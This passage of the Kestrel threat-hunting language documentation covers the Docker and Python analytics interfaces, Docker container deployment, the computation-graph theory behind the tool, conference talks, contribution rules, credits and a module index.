- The output (updated variable data) should be yielded by the analytics to /data/output/ as 0.parquet.gz, 1.parquet.gz, . . . , in the same order of the input variables. If a variable is unchanged, the output parquet file of it can be omitted.
- If a display object is yielded, the analytics should write it into /data/display/.

### class kestrel\_analytics\_docker.interface.DockerInterface

Bases: [AbstractAnalyticsInterface](#page-81-0)

### static schemes()

Docker analytics interface only supports docker:// scheme.

```
static list_analytics(config=None)
```
Check docker for the list of Kestrel analytics.

```
static execute(uri, argument_variables, config=None, session_id=None, parameters=None)
     Execute an analytics.
```
# <span id="page-83-1"></span>**7.8 Python Analytics Interface**

Python analytics interface executes Python function as Kestrel analytics.

## **7.8.1 Use a Python Analytics**

Create a profile for each analytics in the python analytics interface config file (YAML):

- Default path: ~/.config/kestrel/pythonanalytics.yaml.
- A customized path specified in the environment variable KESTREL\_PYTHON\_ANALYTICS\_CONFIG.

Example of the python analytics interface config file:

```
profiles:
   analytics-name-1: # the analytics name to use in the APPLY command
       module: /home/user/kestrel-analytics/analytics/piniponmap/analytics.py
       func: analytics # the analytics function in the module to call
    analytics-name-2:
       module: /home/user/kestrel-analytics/analytics/suspiciousscoring/analytics.py
       func: analytics
```
## <span id="page-84-0"></span>**7.8.2 Develop a Python Analytics**

A Python analytics is a python function that follows the rules:

- 1. The function takes in one or more Kestrel variable dumps in Pandas DataFrames.
- 2. The return of the function is a tuple containing either or both:
	- Updated variables. The number of variables can be either 0, e.g., visualization analytics, or the same number as input Kestrel variables. The order of the updated variables should follow the same order as input variables.
	- An object to display, which can be any of the following types:
		- **–** Kestrel display object
		- **–** HTML element as a string
		- **–** Matplotlib figure (by default, Pandas DataFrame plots use this)

The display object can be either before or after updated variables. In other words, if the input variables are var1, var2, and var3, the return of the analytics can be either of the following:

```
# the analytics enriches variables without returning a display object
return var1_updated, var3_updated, var3_updated
# this is a visualization analytics and no variable updates
return display_obj
# the analytics does both variable updates and visualization
return var1_updated, var3_updated, var3_updated, display_obj
# the analytics does both variable updates and visualization
return display_obj, var1_updated, var3_updated, var3_updated
```
3. Parameters in the APPLY command are passed in as environment varibles. The names of the environment variables are the exact parameter keys given in the APPLY command. For example, the following command

APPLY python://a1 ON var1 WITH XPARAM=src\_ref.value, YPARAM=number\_observed

creates environment variables \$XPARAM with value src\_ref.value and \$YPARAM with value number\_observed to be used by the analytics a1. After the execution of the analytics, the environment variables will be roll back to the original state.

4. The Python function could spawn other processes or execute other binaries, where the Python function just acts like a wrapper. Check our [domain name lookup analytics](https://github.com/opencybersecurityalliance/kestrel-analytics/tree/release/analytics/domainnamelookup) as an example.

class kestrel\_analytics\_python.interface.PythonInterface

Bases: [AbstractAnalyticsInterface](#page-81-0)

### static schemes()

Python analytics interface only supports python:// scheme.

static list\_analytics(*config*)

Load config to list avaliable analytics.

static execute(*uri*, *argument\_variables*, *config*, *session\_id=None*, *parameters=None*)

Execute an analytics.

## class kestrel\_analytics\_python.interface.PythonAnalytics(*profile\_name*, *profiles*, *parameters*) Bases: AbstractContextManager

Handler of a Python Analytics

Use it as a context manager:

```
with PythonAnalytics(profile_name, profiles, parameters) as func:
    func(input_kestrel_variables)
```
- 1. Validate and retrieve profile data. The data should be a dict with "module" and "func", plus appropriate values.
- 2. Prepare the analytics by loading the module. Also verify the function exists.
- 3. Execute the analytics and process return intelligently.
- 4. Clean the environment.

### **Parameters**

- profile\_name  $(str)$  The name of the profile/analytics.
- profiles  $(dict)$  name to profile (dict) mapping.
- parameters  $(dict)$  key-value pairs of parameters.

**EIGHT**

# **CONTAINER DEPLOYMENT**

# **8.1 Docker (at Dockerhub)**

Besides Python package (PyPI), Kestrel is also released into Docker container image on DockerHub.

The image provides a full Kestrel runtime composed of the basic Kestrel runtime, [kestrel-jupyter](https://github.com/opencybersecurityalliance/kestrel-jupyter) package, open-source Kestrel analytics in the [kestrel-analytics repo,](https://github.com/opencybersecurityalliance/kestrel-analytics) and open-source Kestrel huntbooks and tutorials in the [kestrel-huntbook](https://github.com/opencybersecurityalliance/kestrel-huntbook) [repo.](https://github.com/opencybersecurityalliance/kestrel-huntbook)

The image is based on the [docker-stacks](https://github.com/jupyter/docker-stacks) Jupyter image, maintained by [Kenneth Peeples,](https://github.com/kpeeples) and currently located under [Kenneth's DockerHub account.](https://hub.docker.com/repository/docker/kpeeples/kaas-baseline)

To launch the Kestrel container (opening Jupyter on host port 8888):

```
$ docker run -d -p 8888:8888 kpeeples/kaas-baseline:latest
```
To have Kestrel syntax highlighting support, use the Jupyter Notebook URL (http://hostname:8888/nbclassic) instead of Jupyter Lab (http://hostname:8888/lab) for Kestrel huntbooks.

To find the token for the Jupyter server, you can either:

• Show it in the container log:

```
$ docker logs <containerid>
```
• Go inside the container and print the token from Jupyter server:

```
# on the host
$ docker exec -it <containerid> /bin/bash
# inside the container
$ jupyter server list
```
# **8.2 OCI**

Placeholder for future [Open Container Initiative](https://opencontainers.org/) (OCI)

## **NINE**

# **THEORY BEHIND KESTREL**

We define a *[hunt](#page-29-0)* as a procedure to find a set of entities in the monitored environment that associates with a cyber threat. We will discuss a more comprehensive definition here as well as the relation between the definitions.

# **9.1 Threat Intelligence Computing**

In an ideal world where we can monitor all activities of computations, we can model computations as labeled temporal graphs. Each node in the graph is an *[entity](#page-28-0)*, and each edge in the graph is an event that happens at a specific time and connects two entities. We call such graph *computation graph*, and computation graph instances at different monitoring levels, e.g., host-level, network-level, are illustrated below:



A computation graph objectively records all activities of a computation, either benign and malicious parts. If one has access to such computation graphs, one can perform threat hunting as a graph computation problem to find a subgraph associated with each threat. Graph computation does not need to be complicated, and we prove that one only need one type of operation—functional graph pattern matching—to achieve Turing-complete *cyber reasoning* procedures. Cyber reasoning is a procedure generalized from threat hunting to iteratively finding subgraphs of one's interest. One may be interested in finding a subgraph that describes a threat, a subgraph that describes the origin of given processes, a subgraph that describes the impacts of a malicious process, etc. Further mitigation can follow such as blocking a traffic flow, killing a process, or shutting down a machine.

We formally define computation graph, model cyber reasoning as a graph computation problem, introduce functional graph pattern matching, and demonstrate the power of it with a prototype cyber reasoning language  $\tau$ -calculus in the paper *Threat Intelligence Computing*[1](#page-89-0) . The establishment of *dynamic cyber reasoning* via threat intelligence computing largely enhances the detection efficiency of unknown threats, especially against Advanced Persistent Threats (APT) that are dynamically developed and customized for each attack target<sup>[2](#page-89-1)</sup>.

# **9.2 Theory And Reality**

We cannot assume we get a complete computation graph in reality. We cannot assume all real-world monitored data are connected. While we are pushing for big data security towards complete computation graph, we design Kestrel to use data that exists today even with disconnected entities. We relax the assumptions and derive threat hunting from a subgraph identification problem into a subset identification problem regarding the possible disconnectivity in realworld data. In the meanwhile, we have *[FIND](#page-49-0)* command in Kestrel to move from one node to another in a real-world incomplete computation graph if the connection exists. And STIX pattern used in *[GET](#page-47-0)* command provides some capability to express simple graph patterns.

The open source of Kestrel is not an end. It is the beginning to evolve with the entire community including threat hunters, security developers, security vendors, threat intelligence providers, and everyone. We are not retreating from the beautiful and composable functional graph computation methodology for cyber reasoning. We are paving a realistic road towards it.

# **9.3 Acknowledgment**

This open source project is built upon research sponsored by the Air Force Research Laboratory (AFRL) and the Defense Advanced Research Agency (DARPA). The fundamental research is part of the DARPA [Transparent Computing](https://www.darpa.mil/program/transparent-computing) [\(TC\)](https://www.darpa.mil/program/transparent-computing) and DARPA [Cyber-Hunting at Scale \(CHASE\)](https://www.darpa.mil/program/cyber-hunting-at-scale) program. The views, opinions, and/or findings contained in our papers and talks are those of the authors and should not be interpreted as representing the official views or policies of the Department of Defense or the U.S. Government.

# **9.4 References**

<span id="page-89-0"></span><sup>&</sup>lt;sup>1</sup> Xiaokui Shu, Frederico Araujo, Douglas L. Schales, Marc Ph. Stoecklin, Jiyong Jang, Heqing Huang, and Josyula R. Rao. 2018. Threat Intelligence Computing. In Proceedings of the 2018 ACM SIGSAC Conference on Computer and Communications Security (CCS '18). Association for Computing Machinery, New York, NY, USA, 1883–1898. DOI: <https://doi.org/10.1145/3243734.3243829>

<span id="page-89-1"></span> $2$  Xiaokui Shu. 2020. Unleashing Cyber Reasoning: DARPA Transparent Computing Threat Hunting Retrospective. Sponored talk at Annual Computer Security Applications Conference (ACSAC) '20. <https://www.youtube.com/watch?v=9IlUoGpXvYo>

# **TALKS AND DEMOS**

# **10.1 2022**

Kestrel was demoed at Black Hat USA 2022 in session [Streamlining and Automating Threat Hunting With Kestrel.](https://www.blackhat.com/us-22/arsenal/schedule/index.html#streamlining-and-automating-threat-hunting-with-kestrel-28014) The session is a blue team event composed of (i) TTP pattern matching, (ii) control/data-flow tracking of the cross-host threat, (iii) applying analytics, and (iv) automation with OpenC2. The session playback is available at [Kestrel Black](https://www.youtube.com/watch?v=tf1VLIpFefs) [Hat 2022 recording,](https://www.youtube.com/watch?v=tf1VLIpFefs) and the [Black Hat 22 Kestrel Blue Team Lab](https://mybinder.org/v2/gh/opencybersecurityalliance/black-hat-us-2022/HEAD?filepath=demo) is released for everyone to play.

Kestrel was invited to [Cybersecurity Automation Workshop 2022](http://www.cybersecurityautomationworkshop.org/) and showcased automated hunting with [OpenC2.](https://openc2.org/) In the demo, a system issued OpenC2 commands to investigate multiple entities using a library of templated Kestrel huntbooks, and [SBOM](https://www.cisa.gov/sbom) was used in one of the exploited process investigations.

Kestrel was discussed at [SC eSummit on Threat Hunting & Offense Security](https://www.scmagazine.com/esummit/automating-the-hunt-for-advanced-threats) in an interview session [The ABCs of](https://www.scmagazine.com/esummit/automating-the-hunt-for-advanced-threats) [Kestrel: How the threat-hunting language enables efficiencies & interoperability.](https://www.scmagazine.com/esummit/automating-the-hunt-for-advanced-threats) The session discussed the history, mission, key idea, community, and stories of Kestrel for threat hunters, enterprise executives, and security researchers.

# **10.2 2021**

Kestrel was demoed at [Infosec Jupyterthon 2021](https://infosecjupyterthon.com/2021/agenda.html) in session: [Reason Cyber Campaigns With Kestrel.](https://www.youtube.com/embed/nMnHBnYfIaI?start=20557&end=22695) The live hunting demo explained the basics of Kestrel throughout the discovery of the hybrid cloud APT campaign developed for our Black Hat Europe 2021 session.

Kestrel, together with [STIX-shifter,](https://github.com/opencybersecurityalliance/stix-shifter) [Elastic,](https://www.elastic.co/) and [SysFlow](https://github.com/sysflow-telemetry) constitute the *open hunting stack* demoed at Black Hat Europe 2021: [An Open Stack for Threat Hunting in Hybrid Cloud With Connected Observability.](https://www.blackhat.com/eu-21/arsenal/schedule/index.html#an-open-stack-for-threat-hunting-in-hybrid-cloud-with-connected-observability-25112) A supply chain attack variant across a hybrid cloud (two clouds and on-premises machines) was hunted in the arsenal session.

Kestrel was further introduced to the threat hunting community at [SANS Threat Hunting Summit 2021](https://www.sans.org/blog/a-visual-summary-of-sans-threat-hunting-summit-2021/) in session [Compose Your Hunts With Reusable Knowledge and Share Your Huntbook With the Community](https://www.youtube.com/watch?v=gyY5DAWLwT0) to facilitate huntbook composition, sharing, and reuse—from simple single hunt step demos (TTP pattern matching, provenance tracking, and data visualization analytics) to complex comprehensive hunt flow composition.

Kestrel was debuted at RSA Conference 2021: [The Game of Cyber Threat Hunting: The Return of the Fun](https://www.rsaconference.com/Library/presentation/USA/2021/The%20Game%20of%20Cyber%20Threat%20Hunting%20The%20Return%20of%20the%20Fun) with the goal of an *[Human-Machine Symbiosis](#page-7-0)*, its key design concepts *[Entity-Based Reasoning](#page-30-0)* and *[Composable Hunt Flow](#page-31-0)*, and a [small-enterprise APT hunting demo](https://www.youtube.com/watch?v=tASFWZfD7l8) with TTP pattern matching, cross-host provenance tracking, TI-enrichment, machine learning analytics, and more.

## **ELEVEN**

# **CONTRIBUTING**

Contributions are welcome, and they are greatly appreciated!

# **11.1 Types of Contributions**

- Have something to say: join us at slack (find how to join in [README\)](README.rst), or create a ticket at [GitHub Issues.](https://github.com/opencybersecurityalliance/kestrel-lang/issues)
- Report bugs: report bugs at [GitHub Issues.](https://github.com/opencybersecurityalliance/kestrel-lang/issues)
- Fix bugs: look through the [GitHub Issues](https://github.com/opencybersecurityalliance/kestrel-lang/issues) for bugs to fix.
- Implement features: look through the [GitHub Issues](https://github.com/opencybersecurityalliance/kestrel-lang/issues) for features to implement.
- Write documentation: we use the [Google Style](https://google.github.io/styleguide/pyguide.html#38-comments-and-docstrings) docstrings in our source code.
	- **–** [supported sections](https://www.sphinx-doc.org/en/master/usage/extensions/napoleon.html#docstring-sections)
	- **–** [docstring examples](https://www.sphinx-doc.org/en/master/usage/extensions/example_google.html)
- Share your Kestrel analytics: submit a PR to the [kestrel-analytics repo.](https://github.com/opencybersecurityalliance/kestrel-analytics)
- Share your Kestrel huntbook: submit a PR to the [kestrel-huntbook repo.](https://github.com/opencybersecurityalliance/kestrel-huntbook)

# **11.2 Code Style**

We follow the [symbol naming convention](https://google.github.io/styleguide/pyguide.html#3164-guidelines-derived-from-guidos-recommendations) and use [black](https://github.com/psf/black) to format the code.

# **11.3 How to Submit a Pull Request**

Checklist before submitting a pull request:

- 1. The pull request should include tests.
- 2. If the pull request adds functionality, the docs should be updated.
- 3. Run a full unittest with pytest.
- 4. Check unused imports with unimport --check --exclude  $\text{__init__}.py$  src/.
- 5. Black your code with black src/.

All contributions must be covered by a [Contributor's License Agreement](https://cla-assistant.io/opencybersecurityalliance/oasis-open-project) (CLA) and ECLA (if you are contributing on behalf of your employer). You will get a prompt to sign CLA when you submit your first PR.

# **TWELVE**

# **CREDITS**

# **12.1 Maintainers**

- [Xiaokui Shu](https://github.com/subbyte)
- [Paul Coccoli](https://github.com/pcoccoli)

# **12.2 Contributors**

- [Charlie Wu](https://github.com/charliewutw)
- [Jill Casavant](https://github.com/jmcasava)
- [Sulakshan Vajipayajula](https://github.com/svajipay)
- [Chew Kin Zhong](https://github.com/kinzhong)
- [Ian Molloy](https://github.com/imolloy)
- [Constantin Adam](https://github.com/cmadam)
- [Ting Dai](https://github.com/tingdai)
- [Leila Rashidi](https://github.com/leila-rashidi)
- [Kenneth Peeples](https://github.com/kpeeples)

# **THIRTEEN**

# **INDICES AND TABLES**

- genindex
- modindex
- search

# **PYTHON MODULE INDEX**

## k

kestrel.analytics.interface, [78](#page-81-1) kestrel.datasource.interface, [73](#page-76-1) kestrel.datasource.retstruct, [74](#page-77-2) kestrel.session, [69](#page-72-0) kestrel\_analytics\_docker.interface, [80](#page-83-0) kestrel\_analytics\_python.interface, [80](#page-83-1) kestrel\_datasource\_stixbundle.interface, [78](#page-81-2) kestrel\_datasource\_stixshifter.interface, [75](#page-78-0)

# **INDEX**

# A



# $\Omega$

close() (*kestrel.session.Session method*), [72](#page-75-0) create\_variable() (*kestrel.session.Session method*), [72](#page-75-0)

# D

data\_source\_manager (*kestrel.session.Session attribute*), [71](#page-74-2) debug\_mode (*kestrel.session.Session attribute*), [70](#page-73-5) do\_complete() (*kestrel.session.Session method*), [72](#page-75-0) DockerInterface (*class in kestrel\_analytics\_docker.interface*), [80](#page-83-2)

# E

execute() (*kestrel.analytics.interface.AbstractAnalyticsInterface* list\_data\_sources() *static method*), [79](#page-82-0) execute() (*kestrel.session.Session method*), [71](#page-74-2) execute() (*kestrel\_analytics\_docker.interface.DockerInterface* list\_data\_sources() *static method*), [80](#page-83-2) execute() (*kestrel\_analytics\_python.interface.PythonInterface static method*), [81](#page-84-0)

# G

get\_variable() (*kestrel.session.Session method*), [72](#page-75-0) get\_variable\_names() (*kestrel.session.Session method*), [72](#page-75-0)

# K

kestrel.analytics.interface module, [78](#page-81-3) kestrel.datasource.interface module, [73](#page-76-2)

kestrel.datasource.retstruct module, [74](#page-77-3) kestrel.session module, [69](#page-72-1) kestrel\_analytics\_docker.interface module, [80](#page-83-2) kestrel\_analytics\_python.interface module, [80](#page-83-2) kestrel\_datasource\_stixbundle.interface module, [78](#page-81-3) kestrel\_datasource\_stixshifter.interface module, [75](#page-78-1)

# L

list\_analytics() (*kestrel.analytics.interface.AbstractAnalyticsInterface static method*), [78](#page-81-3) list\_analytics() (*kestrel\_analytics\_docker.interface.DockerInterface static method*), [80](#page-83-2) list\_analytics() (*kestrel\_analytics\_python.interface.PythonInterface static method*), [81](#page-84-0) list\_data\_sources() (*kestrel.datasource.interface.AbstractDataSourceInterface static method*), [73](#page-76-2) (*kestrel\_datasource\_stixbundle.interface.StixBundleInterface static method*), [78](#page-81-3) (*kestrel\_datasource\_stixshifter.interface.StixShifterInterface static method*), [77](#page-80-0) load\_to\_store() (*kestrel.datasource.retstruct.AbstractReturnStruct method*), [74](#page-77-3) load\_to\_store() (*kestrel.datasource.retstruct.ReturnFromFile method*), [75](#page-78-1) load\_to\_store() (*kestrel.datasource.retstruct.ReturnFromStore method*), [75](#page-78-1)

# M

module kestrel.analytics.interface, [78](#page-81-3) kestrel.datasource.interface, [73](#page-76-2) kestrel.datasource.retstruct, [74](#page-77-3)

kestrel.session, [69](#page-72-1) kestrel\_analytics\_docker.interface, [80](#page-83-2) kestrel\_analytics\_python.interface, [80](#page-83-2) kestrel\_datasource\_stixbundle.interface, [78](#page-81-3) kestrel\_datasource\_stixshifter.interface, [75](#page-78-1)

# P

parse() (*kestrel.session.Session method*), [71](#page-74-2) PythonAnalytics (*class in kestrel\_analytics\_python.interface*), [81](#page-84-0) PythonInterface (*class in kestrel\_analytics\_python.interface*), [81](#page-84-0)

# $\Omega$

query() (*kestrel.datasource.interface.AbstractDataSourceInterface static method*), [73](#page-76-2) query() (*kestrel\_datasource\_stixbundle.interface.StixBundleInterface static method*), [78](#page-81-3) query() (*kestrel\_datasource\_stixshifter.interface.StixShifterInterface static method*), [77](#page-80-0)

# R

ReturnFromFile (*class in kestrel.datasource.retstruct*), [74](#page-77-3) ReturnFromStore (*class in kestrel.datasource.retstruct*), [75](#page-78-1) runtime\_directory (*kestrel.session.Session attribute*), [70](#page-73-5) runtime\_directory\_is\_owned\_by\_upper\_layer (*kestrel.session.Session attribute*), [71](#page-74-2)

# S

```
schemes() (kestrel.analytics.interface.AbstractAnalyticsInterface
         static method), 78
schemes() (kestrel.datasource.interface.AbstractDataSourceInterface
         static method), 73
schemes() (kestrel_analytics_docker.interface.DockerInterface
         static method), 80
schemes() (kestrel_analytics_python.interface.PythonInterface
         static method), 81
schemes() (kestrel_datasource_stixbundle.interface.StixBundleInterface
         static method), 78
schemes() (kestrel_datasource_stixshifter.interface.StixShifterInterface
         static method), 77
Session (class in kestrel.session), 70
session_id (kestrel.session.Session attribute), 70
StixBundleInterface (class in
         kestrel_datasource_stixbundle.interface),
         78
StixShifterInterface (class in
         kestrel_datasource_stixshifter.interface),
         77
```
store (*kestrel.session.Session attribute*), [70](#page-73-5) symtable (*kestrel.session.Session attribute*), [71](#page-74-2)